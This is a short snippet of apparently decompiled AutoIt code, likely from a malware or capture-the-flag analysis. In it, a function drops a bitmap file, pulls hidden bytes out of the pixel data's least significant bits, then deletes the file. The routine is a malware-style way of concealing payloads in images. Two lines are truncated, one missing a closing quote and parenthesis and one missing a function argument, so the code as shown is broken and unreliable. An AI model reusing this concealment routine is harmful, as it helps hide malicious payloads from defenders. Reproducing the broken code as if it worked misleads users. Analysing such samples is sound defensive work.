 Func func_04(ByRef $arg_0)
Local $local_0 = func_02(14); drop shit
Local $local_1 = func_11($local_0) ; create file, GENERIC_READ
If $local_1 <> -1 Then
Local $local_2 = func_17($local_1) ; get file size
If $local_2 <> -1 AND DllStructGetSize($arg_0) < $local_2 - 54 Then
Local $local_3 = DllStructCreate("struct;byte[" & $local_2 & "];endstruct")
Local $local_4 = func_14($local_1, $local_3); read struct from handle
If $local_4 <> -1 Then
Local $local_5 = DllStructCreate("struct;byte[54];byte[" & $local_2 - 54 & "];endstruct
Local $local_6 = 1
Local $local_7 = ""
For $fltergxskh = 1 To DllStructGetSize($arg_0)
Local $local_8 = Number(DllStructGetData($arg_0, 1, $fltergxskh))
For $fltajbykxx = 6 To 0 Step -1
$local_8 += BitShift(BitAND(Number(DllStructGetData($local_5, 2, $local_6)), 1)
$local_6 += 1
Next
$local_7 &= Chr(BitShift($local_8, 1) + BitShift(BitAND($local_8, 1), -7))
Next
DllStructSetData($arg_0, 1, $local_7)
EndIf
EndIf
func_15($local_1) ; close_handle
EndIf
delete_file($local_0)
EndFunc